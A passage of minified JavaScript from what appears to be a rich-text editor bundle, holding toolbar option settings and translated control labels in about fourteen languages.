0,emojis:["😀","😁","😂","😃","😉","😋","😎","😍","😗","🤗","🤔","😣","😫","😴","😌","🤓","😛","😜","😠","😇","😷","😈","👻","😺","😸","😹","😻","😼","😽","🙀","🙈","🙉","🙊","👼","👮","🕵","💂","👳","🎅","👸","👰","👲","🙍","🙇","🚶","🏃","💃","⛷","🏂","🏌","🏄","🚣","🏊","⛹","🏋","🚴","👫","💪","👈","👉","👆","🖕","👇","🖖","🤘","🖐","👌","👍","👎","✊","👊","👏","🙌","🙏","🐵","🐶","🐇","🐥","🐸","🐌","🐛","🐜","🐝","🍉","🍄","🍔","🍤","🍨","🍪","🎂","🍰","🍾","🍷","🍸","🍺","🌍","🚑","⏰","🌙","🌝","🌞","⭐","🌟","🌠","🌨","🌩","⛄","🔥","🎄","🎈","🎉","🎊","🎁","🎗","🏀","🏈","🎲","🔇","🔈","📣","🔔","🎵","🎷","💰","🖊","📅","✅","❎","💯"],title:void 0},embedded:{icon:"[data-uri]",className:void 0,component:void 0,popupClassName:void 0,embedCallback:void 0,defaultSize:{height:"auto",width:"auto"},title:void 0},image:{icon:"[data-uri]",className:void 0,component:void 0,popupClassName:void 0,urlEnabled:!0,uploadEnabled:!0,previewImage:!1,alignmentEnabled:!0,uploadCallback:void 0,inputAccept:"image/gif,image/jpeg,image/jpg,image/png,image/svg",alt:{present:!1,mandatory:!1},defaultSize:{height:"auto",width:"auto"},title:void 0},remove:{icon:"[data-uri]",className:void 0,component:void 0,title:void 0},history:{inDropdown:!1,className:void 0,component:void 0,dropdownClassName:void 0,options:["undo","redo"],undo:{icon:"[data-uri]",className:void 0,title:void 0},redo:{icon:"[data-uri]",className:void 0,title:void 0},title:void 0}},Sr={en:{"generic.add":"Add","generic.cancel":"Cancel","components.controls.blocktype.h1":"H1","components.controls.blocktype.h2":"H2","components.controls.blocktype.h3":"H3","components.controls.blocktype.h4":"H4","components.controls.blocktype.h5":"H5","components.controls.blocktype.h6":"H6","components.controls.blocktype.blockquote":"Blockquote","components.controls.blocktype.code":"Code","components.controls.blocktype.blocktype":"Block Type","components.controls.blocktype.normal":"Normal","components.controls.colorpicker.colorpicker":"Color Picker","components.controls.colorpicker.text":"Text","components.controls.colorpicker.background":"Highlight","components.controls.embedded.embedded":"Embedded","components.controls.embedded.embeddedlink":"Embedded Link","components.controls.embedded.enterlink":"Enter link","components.controls.emoji.emoji":"Emoji","components.controls.fontfamily.fontfamily":"Font","components.controls.fontsize.fontsize":"Font Size","components.controls.history.history":"History","components.controls.history.undo":"Undo","components.controls.history.redo":"Redo","components.controls.image.image":"Image","components.controls.image.fileUpload":"File Upload","components.controls.image.byURL":"URL","components.controls.image.dropFileText":"Drop the file or click to upload","components.controls.inline.bold":"Bold","components.controls.inline.italic":"Italic","components.controls.inline.underline":"Underline","components.controls.inline.strikethrough":"Strikethrough","components.controls.inline.monospace":"Monospace","components.controls.inline.superscript":"Superscript","components.controls.inline.subscript":"Subscript","components.controls.link.linkTitle":"Link Title","components.controls.link.linkTarget":"Link Target","components.controls.link.linkTargetOption":"Open link in new window","components.controls.link.link":"Link","components.controls.link.unlink":"Unlink","components.controls.list.list":"List","components.controls.list.unordered":"Unordered","components.controls.list.ordered":"Ordered","components.controls.list.indent":"Indent","components.controls.list.outdent":"Outdent","components.controls.remove.remove":"Remove","components.controls.textalign.textalign":"Text Align","components.controls.textalign.left":"Left","components.controls.textalign.center":"Center","components.controls.textalign.right":"Right","components.controls.textalign.justify":"Justify"},fr:{"generic.add":"Ok","generic.cancel":"Annuler","components.controls.blocktype.h1":"Titre 1","components.controls.blocktype.h2":"Titre 2","components.controls.blocktype.h3":"Titre 3","components.controls.blocktype.h4":"Titre 4","components.controls.blocktype.h5":"Titre 5","components.controls.blocktype.h6":"Titre 6","components.controls.blocktype.blockquote":"Citation","components.controls.blocktype.code":"Code","components.controls.blocktype.blocktype":"Type bloc","components.controls.blocktype.normal":"Normal","components.controls.colorpicker.colorpicker":"Palette de couleur","components.controls.colorpicker.text":"Texte","components.controls.colorpicker.background":"Fond","components.controls.embedded.embedded":"Embedded","components.controls.embedded.embeddedlink":"Lien iFrame","components.controls.embedded.enterlink":"Entrer le lien","components.controls.emoji.emoji":"Emoji","components.controls.fontfamily.fontfamily":"Police","components.controls.fontsize.fontsize":"Taille de police","components.controls.history.history":"Historique","components.controls.history.undo":"Précédent","components.controls.history.redo":"Suivant","components.controls.image.image":"Image","components.controls.image.fileUpload":"Téléchargement","components.controls.image.byURL":"URL","components.controls.image.dropFileText":"Glisser une image ou cliquer pour télécharger","components.controls.inline.bold":"Gras","components.controls.inline.italic":"Italique","components.controls.inline.underline":"Souligner","components.controls.inline.strikethrough":"Barrer","components.controls.inline.monospace":"Monospace","components.controls.inline.superscript":"Exposant","components.controls.inline.subscript":"Indice","components.controls.link.linkTitle":"Titre du lien","components.controls.link.linkTarget":"Cible du lien","components.controls.link.linkTargetOption":"Ouvrir le lien dans une nouvelle fenêtre","components.controls.link.link":"Lier","components.controls.link.unlink":"Délier","components.controls.list.list":"Liste","components.controls.list.unordered":"Désordonnée","components.controls.list.ordered":"Ordonnée","components.controls.list.indent":"Augmenter le retrait","components.controls.list.outdent":"Diminuer le retrait","components.controls.remove.remove":"Supprimer","components.controls.textalign.textalign":"Alignement du texte","components.controls.textalign.left":"Gauche","components.controls.textalign.center":"Centre","components.controls.textalign.right":"Droite","components.controls.textalign.justify":"Justifier"},zh:{"generic.add":"添加","generic.cancel":"取消","components.controls.blocktype.h1":"标题1","components.controls.blocktype.h2":"标题2","components.controls.blocktype.h3":"标题3","components.controls.blocktype.h4":"标题4","components.controls.blocktype.h5":"标题5","components.controls.blocktype.h6":"标题6","components.controls.blocktype.blockquote":"引用","components.controls.blocktype.code":"源码","components.controls.blocktype.blocktype":"样式","components.controls.blocktype.normal":"正文","components.controls.colorpicker.colorpicker":"选色器","components.controls.colorpicker.text":"文字","components.controls.colorpicker.background":"背景","components.controls.embedded.embedded":"内嵌","components.controls.embedded.embeddedlink":"内嵌网页","components.controls.embedded.enterlink":"输入网页地址","components.controls.emoji.emoji":"表情符号","components.controls.fontfamily.fontfamily":"字体","components.controls.fontsize.fontsize":"字号","components.controls.history.history":"历史","components.controls.history.undo":"撤销","components.controls.history.redo":"恢复","components.controls.image.image":"图片","components.controls.image.fileUpload":"来自文件","components.controls.image.byURL":"在线图片","components.controls.image.dropFileText":"点击或者拖拽文件上传","components.controls.inline.bold":"粗体","components.controls.inline.italic":"斜体","components.controls.inline.underline":"下划线","components.controls.inline.strikethrough":"删除线","components.controls.inline.monospace":"等宽字体","components.controls.inline.superscript":"上标","components.controls.inline.subscript":"下标","components.controls.link.linkTitle":"超链接","components.controls.link.linkTarget":"输入链接地址","components.controls.link.linkTargetOption":"在新窗口中打开链接","components.controls.link.link":"链接","components.controls.link.unlink":"删除链接","components.controls.list.list":"列表","components.controls.list.unordered":"项目符号","components.controls.list.ordered":"编号","components.controls.list.indent":"增加缩进量","components.controls.list.outdent":"减少缩进量","components.controls.remove.remove":"清除格式","components.controls.textalign.textalign":"文本对齐","components.controls.textalign.left":"文本左对齐","components.controls.textalign.center":"居中","components.controls.textalign.right":"文本右对齐","components.controls.textalign.justify":"两端对齐"},ru:{"generic.add":"Добавить","generic.cancel":"Отменить","components.controls.blocktype.h1":"Заголовок 1","components.controls.blocktype.h2":"Заголовок 2","components.controls.blocktype.h3":"Заголовок 3","components.controls.blocktype.h4":"Заголовок 4","components.controls.blocktype.h5":"Заголовок 5","components.controls.blocktype.h6":"Заголовок 6","components.controls.blocktype.blockquote":"Цитата","components.controls.blocktype.code":"Код","components.controls.blocktype.blocktype":"Форматирование","components.controls.blocktype.normal":"Обычный","components.controls.colorpicker.colorpicker":"Выбор цвета","components.controls.colorpicker.text":"Текст","components.controls.colorpicker.background":"Фон","components.controls.embedded.embedded":"Встраивание","components.controls.embedded.embeddedlink":"Ссылка в iFrame","components.controls.embedded.enterlink":"Вставьте ссылку","components.controls.emoji.emoji":"Эмодзи","components.controls.fontfamily.fontfamily":"Шрифт","components.controls.fontsize.fontsize":"Размер шрифта","components.controls.history.history":"История","components.controls.history.undo":"Отменить","components.controls.history.redo":"Вернуть","components.controls.image.image":"Изображение","components.controls.image.fileUpload":"Файлы","components.controls.image.byURL":"URL","components.controls.image.dropFileText":"Переместите в эту область файлы или кликните для загрузки","components.controls.inline.bold":"Жирный","components.controls.inline.italic":"Курсив","components.controls.inline.underline":"Подчеркивание","components.controls.inline.strikethrough":"Зачеркивание","components.controls.inline.monospace":"Monospace","components.controls.inline.superscript":"Верхний индекс","components.controls.inline.subscript":"Нижний индекс","components.controls.link.linkTitle":"Текст","components.controls.link.linkTarget":"Адрес ссылки","components.controls.link.linkTargetOption":"Открывать в новом окне","components.controls.link.link":"Ссылка","components.controls.link.unlink":"Убрать ссылку","components.controls.list.list":"Список","components.controls.list.unordered":"Неупорядоченный","components.controls.list.ordered":"Упорядоченный","components.controls.list.indent":"Отступ","components.controls.list.outdent":"Выступ","components.controls.remove.remove":"Удалить","components.controls.textalign.textalign":"Выравнивание текста","components.controls.textalign.left":"Слева","components.controls.textalign.center":"По центру","components.controls.textalign.right":"Справа","components.controls.textalign.justify":"Выравнить"},pt:{"generic.add":"Ok","generic.cancel":"Cancelar","components.controls.blocktype.h1":"Título 1","components.controls.blocktype.h2":"Título 2","components.controls.blocktype.h3":"Título 3","components.controls.blocktype.h4":"Título 4","components.controls.blocktype.h5":"Título 5","components.controls.blocktype.h6":"Título 6","components.controls.blocktype.blockquote":"Citação","components.controls.blocktype.code":"Code","components.controls.blocktype.blocktype":"Estilo","components.controls.blocktype.normal":"Normal","components.controls.colorpicker.colorpicker":"Paleta de cores","components.controls.colorpicker.text":"Texto","components.controls.colorpicker.background":"Fundo","components.controls.embedded.embedded":"Embarcado","components.controls.embedded.embeddedlink":"Link embarcado","components.controls.embedded.enterlink":"Coloque o link","components.controls.emoji.emoji":"Emoji","components.controls.fontfamily.fontfamily":"Fonte","components.controls.fontsize.fontsize":"Tamanho da Fonte","components.controls.history.history":"Histórico","components.controls.history.undo":"Desfazer","components.controls.history.redo":"Refazer","components.controls.image.image":"Imagem","components.controls.image.fileUpload":"Carregar arquivo","components.controls.image.byURL":"URL","components.controls.image.dropFileText":"Arraste uma imagem aqui ou clique para carregar","components.controls.inline.bold":"Negrito","components.controls.inline.italic":"Itálico","components.controls.inline.underline":"Sublinhado","components.controls.inline.strikethrough":"Strikethrough","components.controls.inline.monospace":"Monospace","components.controls.inline.superscript":"Sobrescrito","components.controls.inline.subscript":"Subscrito","components.controls.link.linkTitle":"Título do link","components.controls.link.linkTarget":"Alvo do link","components.controls.link.linkTargetOption":"Abrir link em outra janela","components.controls.link.link":"Adicionar Link","components.controls.link.unlink":"Remover link","components.controls.list.list":"Lista","components.controls.list.unordered":"Sem ordenção","components.controls.list.ordered":"Ordenada","components.controls.list.indent":"Aumentar recuo","components.controls.list.outdent":"Diminuir recuo","components.controls.remove.remove":"Remover","components.controls.textalign.textalign":"Alinhamento do texto","components.controls.textalign.left":"À Esquerda","components.controls.textalign.center":"Centralizado","components.controls.textalign.right":"À Direita","components.controls.textalign.justify":"Justificado"},ko:{"generic.add":"입력","generic.cancel":"취소","components.controls.blocktype.h1":"제목1","components.controls.blocktype.h2":"제목2","components.controls.blocktype.h3":"제목3","components.controls.blocktype.h4":"제목4","components.controls.blocktype.h5":"제목5","components.controls.blocktype.h6":"제목6","components.controls.blocktype.blockquote":"인용","components.controls.blocktype.code":"Code","components.controls.blocktype.blocktype":"블록","components.controls.blocktype.normal":"표준","components.controls.colorpicker.colorpicker":"색상 선택","components.controls.colorpicker.text":"글꼴색","components.controls.colorpicker.background":"배경색","components.controls.embedded.embedded":"임베드","components.controls.embedded.embeddedlink":"임베드 링크","components.controls.embedded.enterlink":"주소를 입력하세요","components.controls.emoji.emoji":"이모지","components.controls.fontfamily.fontfamily":"글꼴","components.controls.fontsize.fontsize":"글꼴 크기","components.controls.history.history":"히스토리","components.controls.history.undo":"실행 취소","components.controls.history.redo":"다시 실행","components.controls.image.image":"이미지","components.controls.image.fileUpload":"파일 업로드","components.controls.image.byURL":"주소","components.controls.image.dropFileText":"클릭하거나 파일을 드롭하여 업로드하세요","components.controls.inline.bold":"굵게","components.controls.inline.italic":"기울임꼴","components.controls.inline.underline":"밑줄","components.controls.inline.strikethrough":"취소선","components.controls.inline.monospace":"고정 너비","components.controls.inline.superscript":"위 첨자","components.controls.inline.subscript":"아래 첨자","components.controls.link.linkTitle":"링크 제목","components.controls.link.linkTarget":"링크 타겟","components.controls.link.linkTargetOption":"새창으로 열기","components.controls.link.link":"링크","components.controls.link.unlink":"링크 제거","components.controls.list.list":"리스트","components.controls.list.unordered":"일반 리스트","components.controls.list.ordered":"순서 리스트","components.controls.list.indent":"들여쓰기","components.controls.list.outdent":"내어쓰기","components.controls.remove.remove":"삭제","components.controls.textalign.textalign":"텍스트 정렬","components.controls.textalign.left":"왼쪽","components.controls.textalign.center":"중앙","components.controls.textalign.right":"오른쪽","components.controls.textalign.justify":"양쪽"},it:{"generic.add":"Aggiungi","generic.cancel":"Annulla","components.controls.blocktype.h1":"H1","components.controls.blocktype.h2":"H2","components.controls.blocktype.h3":"H3","components.controls.blocktype.h4":"H4","components.controls.blocktype.h5":"H5","components.controls.blocktype.h6":"H6","components.controls.blocktype.blockquote":"Citazione","components.controls.blocktype.code":"Codice","components.controls.blocktype.blocktype":"Stili","components.controls.blocktype.normal":"Normale","components.controls.colorpicker.colorpicker":"Colore testo","components.controls.colorpicker.text":"Testo","components.controls.colorpicker.background":"Evidenziazione","components.controls.embedded.embedded":"Incorpora","components.controls.embedded.embeddedlink":"Incorpora link","components.controls.embedded.enterlink":"Inserisci link","components.controls.emoji.emoji":"Emoji","components.controls.fontfamily.fontfamily":"Carattere","components.controls.fontsize.fontsize":"Dimensione carattere","components.controls.history.history":"Modifiche","components.controls.history.undo":"Annulla","components.controls.history.redo":"Ripristina","components.controls.image.image":"Immagine","components.controls.image.fileUpload":"Carica immagine","components.controls.image.byURL":"URL","components.controls.image.dropFileText":"Trascina il file o clicca per caricare","components.controls.inline.bold":"Grassetto","components.controls.inline.italic":"Corsivo","components.controls.inline.underline":"Sottolineato","components.controls.inline.strikethrough":"Barrato","components.controls.inline.monospace":"Monospace","components.controls.inline.superscript":"Apice","components.controls.inline.subscript":"Pedice","components.controls.link.linkTitle":"Testo","components.controls.link.linkTarget":"Link","components.controls.link.linkTargetOption":"Apri link in una nuova finestra","components.controls.link.link":"Inserisci link","components.controls.link.unlink":"Rimuovi link","components.controls.list.list":"Lista","components.controls.list.unordered":"Elenco puntato","components.controls.list.ordered":"Elenco numerato","components.controls.list.indent":"Indent","components.controls.list.outdent":"Outdent","components.controls.remove.remove":"Rimuovi formattazione","components.controls.textalign.textalign":"Allineamento del testo","components.controls.textalign.left":"Allinea a sinistra","components.controls.textalign.center":"Allinea al centro","components.controls.textalign.right":"Allinea a destra","components.controls.textalign.justify":"Giustifica"},nl:{"generic.add":"Toevoegen","generic.cancel":"Annuleren","components.controls.blocktype.h1":"H1","components.controls.blocktype.h2":"H2","components.controls.blocktype.h3":"H3","components.controls.blocktype.h4":"H4","components.controls.blocktype.h5":"H5","components.controls.blocktype.h6":"H6","components.controls.blocktype.blockquote":"Blockquote","components.controls.blocktype.code":"Code","components.controls.blocktype.blocktype":"Blocktype","components.controls.blocktype.normal":"Normaal","components.controls.colorpicker.colorpicker":"Kleurkiezer","components.controls.colorpicker.text":"Tekst","components.controls.colorpicker.background":"Achtergrond","components.controls.embedded.embedded":"Ingevoegd","components.controls.embedded.embeddedlink":"Ingevoegde link","components.controls.embedded.enterlink":"Voeg link toe","components.controls.emoji.emoji":"Emoji","components.controls.fontfamily.fontfamily":"Lettertype","components.controls.fontsize.fontsize":"Lettergrootte","components.controls.history.history":"Geschiedenis","components.controls.history.undo":"Ongedaan maken","components.controls.history.redo":"Opnieuw","components.controls.image.image":"Afbeelding","components.controls.image.fileUpload":"Bestand uploaden","components.controls.image.byURL":"URL","components.controls.image.dropFileText":"Drop het bestand hier of klik om te uploaden","components.controls.inline.bold":"Dikgedrukt","components.controls.inline.italic":"Schuingedrukt","components.controls.inline.underline":"Onderstrepen","components.controls.inline.strikethrough":"Doorstrepen","components.controls.inline.monospace":"Monospace","components.controls.inline.superscript":"Superscript","components.controls.inline.subscript":"Subscript","components.controls.link.linkTitle":"Linktitel","components.controls.link.linkTarget":"Link bestemming","components.controls.link.linkTargetOption":"Open link in een nieuw venster","components.controls.link.link":"Link","components.controls.link.unlink":"Unlink","components.controls.list.list":"Lijst","components.controls.list.unordered":"Ongeordend","components.controls.list.ordered":"Geordend","components.controls.list.indent":"Inspringen","components.controls.list.outdent":"Inspringen verkleinen","components.controls.remove.remove":"Verwijderen","components.controls.textalign.textalign":"Tekst uitlijnen","components.controls.textalign.left":"Links","components.controls.textalign.center":"Gecentreerd","components.controls.textalign.right":"Rechts","components.controls.textalign.justify":"Uitgelijnd"},de:{"generic.add":"Hinzufügen","generic.cancel":"Abbrechen","components.controls.blocktype.h1":"Überschrift 1","components.controls.blocktype.h2":"Überschrift 2","components.controls.blocktype.h3":"Überschrift 3","components.controls.blocktype.h4":"Überschrift 4","components.controls.blocktype.h5":"Überschrift 5","components.controls.blocktype.h6":"Überschrift 6","components.controls.blocktype.blockquote":"Zitat","components.controls.blocktype.code":"Quellcode","components.controls.blocktype.blocktype":"Blocktyp","components.controls.blocktype.normal":"Normal","components.controls.colorpicker.colorpicker":"Farbauswahl","components.controls.colorpicker.text":"Text","components.controls.colorpicker.background":"Hintergrund","components.controls.embedded.embedded":"Eingebettet","components.controls.embedded.embeddedlink":"Eingebetteter Link","components.controls.embedded.enterlink":"Link eingeben","components.controls.emoji.emoji":"Emoji","components.controls.fontfamily.fontfamily":"Schriftart","components.controls.fontsize.fontsize":"Schriftgröße","components.controls.history.history":"Historie","components.controls.history.undo":"Zurücknehmen","components.controls.history.redo":"Wiederholen","components.controls.image.image":"Bild","components.controls.image.fileUpload":"Datei-Upload","components.controls.image.byURL":"URL","components.controls.image.dropFileText":"Dateien ziehen und ablegen, oder klicken zum Hochladen","components.controls.inline.bold":"Fett","components.controls.inline.italic":"Kursiv","components.controls.inline.underline":"Unterstreichen","components.controls.inline.strikethrough":"Durchstreichen","components.controls.inline.monospace":"Monospace","components.controls.inline.superscript":"Hochgestellt","components.controls.inline.subscript":"Tiefgestellt","components.controls.link.linkTitle":"Link-Titel","components.controls.link.linkTarget":"Link-Ziel","components.controls.link.linkTargetOption":"Link in neuem Fenster öffnen","components.controls.link.link":"Link","components.controls.link.unlink":"Aufheben","components.controls.list.list":"Liste","components.controls.list.unordered":"Aufzählung","components.controls.list.ordered":"Nummerierte Liste","components.controls.list.indent":"Einzug vergrößern","components.controls.list.outdent":"Einzug reduzieren","components.controls.remove.remove":"Entfernen","components.controls.textalign.textalign":"Textausrichtung","components.controls.textalign.left":"Linksbündig","components.controls.textalign.center":"Zentrieren","components.controls.textalign.right":"Rechtsbündig","components.controls.textalign.justify":"Blocksatz"},da:{"generic.add":"Tilføj","generic.cancel":"Annuller","components.controls.blocktype.h1":"Overskrift 1","components.controls.blocktype.h2":"Overskrift 2","components.controls.blocktype.h3":"Overskrift 3","components.controls.blocktype.h4":"Overskrift 4","components.controls.blocktype.h5":"Overskrift 5","components.controls.blocktype.h6":"Overskrift 6","components.controls.blocktype.blockquote":"Blokcitat","components.controls.blocktype.code":"Kode","components.controls.blocktype.blocktype":"Blok Type","components.controls.blocktype.normal":"Normal","components.controls.colorpicker.colorpicker":"Farver","components.controls.colorpicker.text":"Tekst","components.controls.colorpicker.background":"Baggrund","components.controls.embedded.embedded":"Indlejre","components.controls.embedded.embeddedlink":"Indlejre Link","components.controls.embedded.enterlink":"Indtast link","components.controls.emoji.emoji":"Emoji","components.controls.fontfamily.fontfamily":"Fonttype","components.controls.fontsize.fontsize":"Fontstørrelser","components.controls.history.history":"Historie","components.controls.history.undo":"Fortryd","components.controls.history.redo":"Gendan","components.controls.image.image":"Billede","components.controls.image.fileUpload":"Filoverførsel","components.controls.image.byURL":"URL","components.controls.image.dropFileText":"Drop filen eller klik for at uploade","components.controls.inline.bold":"Fed","components.controls.inline.italic":"Kursiv","components.controls.inline.underline":"Understrege","components.controls.inline.strikethrough":"Gennemstreget","components.controls.inline.monospace":"Monospace","components.controls.inline.superscript":"Hævet","components.controls.inline.subscript":"Sænket","components.controls.link.linkTitle":"Link Titel","components.controls.link.linkTarget":"Link Mål","components.controls.link.linkTargetOption":"Åbn link i nyt vindue","components.controls.link.link":"Link","components.controls.link.unlink":"Fjern link","components.controls.list.list":"Liste","components.controls.list.unordered":"Uordnet","components.controls.list.ordered":"Ordnet","components.controls.list.indent":"Indrykning","components.controls.list.outdent":"Udrykning","components.controls.remove.remove":"Fjern","components.controls.textalign.textalign":"Tekstjustering","components.controls.textalign.left":"Venstre","components.controls.textalign.center":"Center","components.controls.textalign.right":"Højre","components.controls.textalign.justify":"Margener"},zh_tw:{"generic.add":"新增","generic.cancel":"取消","components.controls.blocktype.h1":"標題1","components.controls.blocktype.h2":"標題2","components.controls.blocktype.h3":"標題3","components.controls.blocktype.h4":"標題4","components.controls.blocktype.h5":"標題5","components.controls.blocktype.h6":"標題6","components.controls.blocktype.blockquote":"引用","components.controls.blocktype.code":"程式碼","components.controls.blocktype.blocktype":"樣式","components.controls.blocktype.normal":"正文","components.controls.colorpicker.colorpicker":"選色器","components.controls.colorpicker.text":"文字","components.controls.colorpicker.background":"背景","components.controls.embedded.embedded":"內嵌","components.controls.embedded.embeddedlink":"內嵌網頁","components.controls.embedded.enterlink":"輸入網頁地址","components.controls.emoji.emoji":"表情符號","components.controls.fontfamily.fontfamily":"字體","components.controls.fontsize.fontsize":"字體大小","components.controls.history.history":"歷史紀錄","components.controls.history.undo":"復原","components.controls.history.redo":"重做","components.controls.image.image":"圖片","components.controls.image.fileUpload":"檔案上傳","components.controls.image.byURL":"網址","components.controls.image.dropFileText":"點擊或拖曳檔案上傳","components.controls.inline.bold":"粗體","components.controls.inline.italic":"斜體","components.controls.inline.underline":"底線","components.controls.inline.strikethrough":"刪除線","components.controls.inline.monospace":"等寬字體","components.controls.inline.superscript":"上標","components.controls.inline.subscript":"下標","components.controls.link.linkTitle":"超連結","components.controls.link.linkTarget":"輸入連結位址","components.controls.link.linkTargetOption":"在新視窗打開連結","components.controls.link.link":"連結","components.controls.link.unlink":"刪除連結","components.controls.list.list":"列表","components.controls.list.unordered":"項目符號","components.controls.list.ordered":"編號","components.controls.list.indent":"增加縮排","components.controls.list.outdent":"減少縮排","components.controls.remove.remove":"清除格式","components.controls.textalign.textalign":"文字對齊","components.controls.textalign.left":"文字向左對齊","components.controls.textalign.center":"文字置中","components.controls.textalign.right":"文字向右對齊","components.controls.textalign.justify":"兩端對齊"},pl:{"generic.add":"Dodaj","generic.cancel":"Anuluj","components.controls.blocktype.h1":"Nagłówek 1","components.controls.blocktype.h2":"Nagłówek 2","components.controls.blocktype.h3":"Nagłówek 3","components.controls.blocktype.h4":"Nagłówek 4","components.controls.blocktype.h5":"Nagłówek 5","components.controls.blocktype.h6":"Nagłówek 6","components.controls.blocktype.blockquote":"Cytat","components.controls.blocktype.code":"Kod","components.controls.blocktype.blocktype":"Format","components.controls.blocktype.normal":"Normalny","components.controls.colorpicker.colorpicker":"Kolor","components.controls.colorpicker.text":"Tekst","components.controls.colorpicker.background":"Tło","components.controls.embedded.embedded":"Osadź","components.controls.embedded.embeddedlink":"Osadź odnośnik","components.controls.embedded.enterlink":"Wprowadź odnośnik","components.controls.emoji.emoji":"Emoji","components.controls.fontfamily.fontfamily":"Krój czcionki","components.controls.fontsize.fontsize":"Rozmiar czcionki","components.controls.history.history":"Historia","components.controls.history.undo":"Cofnij","components.controls.history.redo":"Ponów","components.controls.image.image":"Obrazek","components.controls.image.fileUpload":"Prześlij plik","components.controls.image.byURL":"URL","components.controls.image.dropFileText":"Upuść plik lub kliknij, aby przesłać","components.controls.inline.bold":"Pogrubienie","components.controls.inline.italic":"Kursywa","components.controls.inline.underline":"Podkreślenie","components.controls.inline.strikethrough":"Przekreślenie","components.controls.inline.monospace":"Monospace","components.controls.inline.superscript":"Indeks górny","components.controls.inline.subscript":"Indeks dolny","components.controls.link.linkTitle":"Tytuł odnośnika","components.controls.link.linkTarget":"Adres odnośnika","components.controls.link.linkTargetOption":"Otwórz odnośnik w nowej karcie","components.controls.link.link":"Wstaw odnośnik","components.controls.link.unlink":"Usuń odnośnik","components.controls.list.list":"Lista","components.controls.list.unordered":"Lista nieuporządkowana","components.controls.list.ordered":"Lista uporządkowana","components.controls.list.indent":"Zwiększ wcięcie","components.controls.list.outdent":"Zmniejsz wcięcie","components.controls.remove.remove":"Usuń","components.controls.textalign.textalign":"Wyrównaj tekst","components.controls.textalign.left":"Do lewej","components.controls.textalign.center":"Do środka","components.controls.textalign.right":"Do prawej","components.controls.textalign.justify":"Wyjustuj"},es:{"generic.add":"Añadir","generic.cancel":"Cancelar","components.controls.blocktype.h1":"H1","components.controls.blocktype.h2":"H2","components.controls.blocktype.h3":"H3","components.controls.blocktype.h4":"H4","components.controls.blocktype.h5":"H5","components.controls.blocktype.h6":"H6","components.controls.blocktype.blockquote":"Blockquote","components.controls.blocktype.code":"Código","components.controls.blocktype.blocktype":"Tipo de bloque","components.controls.blocktype.normal":"Normal","components.controls.colorpicker.colorpicker":"Seleccionar color","components.controls.colorpicker.text":"Texto","components.controls.colorpicker.background":"Subrayado","components.controls.embedded.embedded":"Adjuntar","components.controls.embedded.embeddedlink":"Adjuntar Link","components.controls.embedded.enterlink":"Introducir link","components.controls.emoji.emoji":"Emoji","components.controls.fontfamily.fontfamily":"Fuente","components.controls.fontsize.fontsize":"Tamaño de fuente","components.controls.history.history":"Histórico","components.controls.history.undo":"Deshacer","components.controls.history.redo":"Rehacer","components.controls.image.image":"Imagen","components.controls.image.fileUpload":"Subir archivo","components.controls.image.byURL":"URL","components.controls.image.dropFileText":"Arrastra el archivo o haz click para subirlo","components.controls.inline.bold":"Negrita","components.controls.inline.italic":"Cursiva","components.controls.inline.underline":"Subrayado","components.controls.inline.strikethrough":"Tachado","components.controls.inline.monospace":"Monospace","components.controls.inline.superscript":"Sobreíndice","components.controls.inline.subscript":"Subíndice","components.controls.link.linkTitle":"Título del enlace","components.controls.link.linkTarget":"Objetivo del enlace","components.controls.link.linkTargetOption":"Abrir en nueva ventana","components.controls.link.link":"Enlazar","components.controls.link.unlink":"Desenlazar","components.controls.list.list":"Lista","components.controls.list.unordered":"Desordenada","components.controls.list.ordered":"Ordenada","components.controls.list.indent":"Indentada","components.controls.list.outdent":"Dentada","components.controls.remove.remove":"Eliminar","components.controls.textalign.textalign":"Alineación del texto","components.controls.textalign.left":"Izquierda","components.controls.textalign.center":"Centrado","components.controls.textalign.right":"Derecha","components.controls.textalign.justify":"Justificado"},ja:{"generic.add":"追加","generic.cancel":"キャンセル","components.controls.blocktype.h1":"見出し1","components.controls.blocktype.h2":"見出し2","components.controls.blocktype.h3":"見出し3","components.controls.blocktype.h4":"見出し4","components.controls.blocktype.h5":"見出し5","components.controls.blocktype.h6":"見出し6","components.controls.blocktype.blockquote":"引用","components.controls.blocktype.code":"コード","components.controls.blocktype.blocktype":"スタイル","components.controls.blocktype.normal":"標準テキスト","components.controls.colorpicker.colorpicker":"テキストの色","components.controls.colorpicker.text":"テキスト","components.controls.colorpicker.background":"ハイライト","components.controls.embedded.embedded":"埋め込み","components.controls.embedded.embeddedlink":"埋め込みリンク","components.controls.embedded.enterlink":"リンクを入力してください","components.controls.emoji.emoji":"絵文字","components.controls.fontfamily.fontfamily":"フォント","components.controls.fontsize.fontsize":"フォントサイズ","components.controls.history.history":"履歴","components.controls.history.undo":"元に戻す","components.controls.history.redo":"やり直し","components.controls.image.image":"画像","components.controls.image.fileUpload":"ファイルをアップロード","components.controls.image.byURL":"URL","components.controls.image.dropFileText":"ここに画像をドラッグするか、クリックしてください","components.controls.inline.bold":"太字","components.controls.inline.italic":"斜体","components.controls.inline.underline":"下線","components.controls.inline.strikethrough":"取り消し線","components.controls.inline.monospace":"等幅フォント","components.controls.inline.superscript":"上付き文字","components.controls.inline.subscript":"下付き文字","components.controls.link.linkTitle":"リンクタイトル","components.controls.link.linkTarget":"リンク対象","components.controls.link.linkTargetOption":"新しいウィンドウで開く","components.controls.link.link":"リンク","components.controls.link.unlink":"リンクを解除","components.controls.list.list":"リスト","components.controls.list.unordered":"箇条書き","components.controls.list.ordered":"番号付き","components.controls.list.indent":"インデント増","components.controls.list.outdent":"インデント減","components.controls.remove.remove":"書式をクリア","components.controls.textalign.textalign":"整列","components.controls.textalign.left":"左揃え","components.controls.textalign.center":"中央揃え","components.controls.textalign.right":"右揃え","components.controls.textalign.justify":"両端揃え"}};function wr(e){return(wr="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function kr(){return(kr=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}function Mr(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function Er(e){for(var t=1;t<arguments.length;t++){var 